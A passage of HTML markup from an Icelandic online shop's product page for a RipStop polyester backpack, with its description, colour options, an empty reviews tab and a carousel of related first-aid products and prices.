data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?fit=273%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?fit=931%2C1024&amp;ssl=1" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Vörulýsing					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Frekari upplýsingar					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Umsagnir (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>RipStop 210D Polyester er mjög slitsterkt efni og ættu þessir bakpokar því að þola það sem fullorðnir og börn bjóða þeim uppá. Hægt er að fá fleiri liti en þá þarf að sérpanta með því að hafa samband. Fleiri liti og fleiri töskur má sjá á Elitebags.es eða emergencys.es</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Þyngd</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_litur">
			<th class="woocommerce-product-attributes-item__label" scope="row">Litur</th>
			<td class="woocommerce-product-attributes-item__value"><p>Blátt, Grænt, Rautt, Svart</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Umsagnir		</h3>

					<p class="woocommerce-noreviews">Engar umsagnir enn.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
				</div>
			</div>
		</div>
	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Tengdar vörur			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-733 status-publish instock product_cat-sykursykisvorur product_cat-sykurmaelatoskur product_cat-sjukratoskur product_cat-tomar-toskur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-blodsykur product_tag-blodsykursnema-plastur product_tag-blodsykursnemi product_tag-sjukrataska product_tag-skingrip product_tag-sykurmaelataska product_tag-sykurmaelir product_tag-sykursyki-t1 product_tag-sykursykisvorur product_tag-toskur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/sykurmaelataska-stor-gra/" aria-label="Sykurmælataska Stór Grá">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sykurmælataska Stór Grá" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?resize=9%2C12&amp;ssl=1 9w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="693" data-permalink="https://www.skyndi.is/?attachment_id=693#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?fit=1242%2C1638&amp;ssl=1" data-orig-size="1242,1638" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1645787371&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?fit=227%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?fit=776%2C1024&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sykursýkisvörur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/sykurmaelataska-stor-gra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sykurmælataska Stór Grá</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.990<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent&#038;add-to-cart=733" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_733" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="733" data-product_sku="6714020" aria-label="Add to cart: &ldquo;Sykurmælataska Stór Grá&rdquo;" rel="nofollow" data-success_message="&ldquo;Sykurmælataska Stór Grá&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_733" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1783 status-publish instock product_cat-plastrar product_cat-octacare product_cat-ymsar-vorur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-augnlaeknar product_tag-augnlaekningar product_tag-augnplastur product_tag-einnota product_tag-ferdathjonusta product_tag-fyrirtaeki product_tag-hjukrunarfraedingur product_tag-hjukrunarvorur product_tag-laekningar product_tag-leppur product_tag-leppur-fyrir-auga product_tag-leppur-fyrir-augu product_tag-plastrar product_tag-plastur product_tag-plastur-fyrir-augu product_tag-saravorur product_tag-sjukrakassi product_tag-sjukrataska product_tag-verktakar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/octacare-augnplastur-barna-tvaer-gerdir-5cm-x-62cm-20stk/" aria-label="OctaCare Augnplástur Barna tvær gerðir 5cm x 6,2cm 20stk">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5737.png?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OctaCare Augnplástur Barna tvær gerðir 5cm x 6,2cm 20stk" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5737.png?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5737.png?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5737.png?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1745" data-permalink="https://www.skyndi.is/?attachment_id=1745#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5737.png?fit=862%2C805&amp;ssl=1" data-orig-size="862,805" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_5737" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5737.png?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5737.png?fit=862%2C805&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Plástrar		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/octacare-augnplastur-barna-tvaer-gerdir-5cm-x-62cm-20stk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">OctaCare Augnplástur Barna tvær gerðir 5cm x 6,2cm 20stk</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>440<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/octacare-augnplastur-barna-tvaer-gerdir-5cm-x-62cm-20stk/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1783" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="1783" data-product_sku="805060x" aria-label="Select options for &ldquo;OctaCare Augnplástur Barna tvær gerðir 5cm x 6,2cm 20stk&rdquo;" rel="nofollow">Valmöguleikar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1783" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1807 status-publish last instock product_cat-teyjubindi product_cat-ymsar-vorur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-aukahlutir product_tag-beinbrot product_tag-bjorgunarsveit product_tag-einnota product_tag-ferdathjonusta product_tag-fyrirtaeki product_tag-hjukka product_tag-hjukrun product_tag-hjukrunarfraedi product_tag-hjukrunarfraedingur product_tag-hjukrunarvorur product_tag-hotel product_tag-octacare product_tag-octamed product_tag-saravorur product_tag-sjukrakassi product_tag-sjukrataska product_tag-teygjubindi product_tag-togna product_tag-tognun product_tag-travel product_tag-verktakar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/octacare-teygjubindi-20cm-x-45m/" aria-label="OctaCare Teygjubindi 20cm x 4,5m">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5741.png?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OctaCare Teygjubindi 20cm x 4,5m" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5741.png?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5741.png?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5741.png?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1748" data-permalink="https://www.skyndi.is/?attachment_id=1748#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5741.png?fit=862%2C805&amp;ssl=1" data-orig-size="862,805" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5741.png?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5741.png?fit=862%2C805&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Teyjubindi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/octacare-teygjubindi-20cm-x-45m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">OctaCare Teygjubindi 20cm x 4,5m</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>400<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent&#038;add-to-cart=1807" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1807" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1807" data-product_sku="8024204" aria-label="Add to cart: &ldquo;OctaCare Teygjubindi 20cm x 4,5m&rdquo;" rel="nofollow" data-success_message="&ldquo;OctaCare Teygjubindi 20cm x 4,5m&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1807" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1770 status-publish first instock product_cat-plastrar product_cat-octacare product_cat-ymsar-vorur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-bjorgunarsveit product_tag-blar product_tag-ferdathjonusta product_tag-fyrirtaeki product_tag-graenn product_tag-gulur product_tag-hjukrun product_tag-hjukrunarfraedi product_tag-litaplastrar product_tag-litir product_tag-octacare product_tag-octamed product_tag-plastrar product_tag-plastur product_tag-raudur product_tag-saravorur product_tag-sjukrakassi product_tag-sjukrataska product_tag-skip product_tag-sotthreinsandi product_tag-verktakar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/octacare-platrar-100stk/" aria-label="OctaCare plátrar 100stk">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OctaCare plátrar 100stk" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1724" data-permalink="https://www.skyndi.is/?attachment_id=1724#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=1000%2C938&amp;ssl=1" data-orig-size="1000,938" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=300%2C281&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=1000%2C938&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Plástrar		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/octacare-platrar-100stk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">OctaCare plátrar 100stk</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>450<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent&#038;add-to-cart=1770" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1770" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1770" data-product_sku="800121" aria-label="Add to cart: &ldquo;OctaCare plátrar 100stk&rdquo;" rel="nofollow" data-success_message="&ldquo;OctaCare plátrar 100stk&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1770" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1164 status-publish instock product_cat-sjukratoskur product_cat-tomar-toskur product_tag-afylling-a-sjukratosku product_tag-bjorgun product_tag-bjorgunarsveit product_tag-elite-bags product_tag-emergency product_tag-first-aid product_tag-fyrirtaeki product_tag-fyrsta-hjalp product_tag-heilbrigdisstofnun product_tag-heilsugaesla product_tag-heimahjukrun product_tag-hjukrun product_tag-hjukrunarfraedingur product_tag-hjukrunarvorur product_tag-sjukrahus product_tag-sjukrataska product_tag-sjukrataska-litil product_tag-sjukrataska-stor product_tag-skip product_tag-skyndihjalp product_tag-spitali product_tag-taska product_tag-verktakar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/sjukrataska-emergencys-light/" aria-label="Sjúkrataska Emergency’s Light">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sjúkrataska Emergency’s Light" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?resize=9%2C12&amp;ssl=1 9w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1052" data-permalink="https://www.skyndi.is/?attachment_id=1052#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?fit=1242%2C1658&amp;ssl=1" data-orig-size="1242,1658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1644777542&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="0C0A00A7-0C55-41DD-A37E-E8A4556B5432" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?fit=767%2C1024&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/sjukrataska-emergencys-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sjúkrataska Emergency’s Light</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12.900<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/sjukrataska-emergencys-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1164" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="1164" data-product_sku="67130x" aria-label="Select options for &ldquo;Sjúkrataska Emergency’s Light&rdquo;" rel="nofollow">Valmöguleikar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1164" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-457 status-publish instock product_cat-sjukratoskur product_tag-afylling-a-sjukratosku product_tag-ferdathjonusta product_tag-fjallganga product_tag-fyrirtaeki product_tag-norgesplaster product_tag-rjupnaveidi product_tag-rrjupa product_tag-sjukrataska product_tag-skjota product_tag-skotveidi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/skotveidiskjodan/" aria-label="Skotveiðiskjóðan">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skotveiðiskjóðan" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="458" data-permalink="https://www.skyndi.is/?attachment_id=458#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?fit=1860%2C1395&amp;ssl=1" data-orig-size="1860,1395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?fit=1020%2C765&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/skotveidiskjodan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Skotveiðiskjóðan</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.490<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent&#038;add-to-cart=457" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_457" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="457" data-product_sku="0207" aria-label="Add to cart: &ldquo;Skotveiðiskjóðan&rdquo;" rel="nofollow" data-success_message="&ldquo;Skotveiðiskjóðan&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_457" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
